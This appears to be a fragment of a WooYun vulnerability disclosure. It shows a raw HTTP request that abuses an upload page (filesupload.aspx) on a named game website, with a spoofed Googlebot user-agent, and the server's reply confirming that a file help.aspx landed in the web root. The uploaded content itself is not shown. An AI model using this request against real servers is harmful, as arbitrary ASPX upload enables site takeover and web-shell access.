 POST /tools/filesupload.aspx?act=upload&path=%2f&inImgUrl= HTTP/1.1
Host: www.game69.cn:888
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.game69.cn:888/tools/filesupload.aspx
Cookie: ASP.NET_SessionId=ocq4fr552aq23vn1k2hluzvl; Hm_lvt_17511a3da3a9f91e88208e123a8e882e=1399778337,13997
Hm_lpvt_17511a3da3a9f91e88208e123a8e882e=1399778371
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1593255897817
+ < >
response
raw headers hex html render
<script type="text/javascript">
//<![CDATA[
showInfo("上传文件完毕, 文件名为: help.aspx ");setUploadFilePath("","/help.aspx ");//]]>
</script>
</form>
</body>
</html>
www.wooyun.org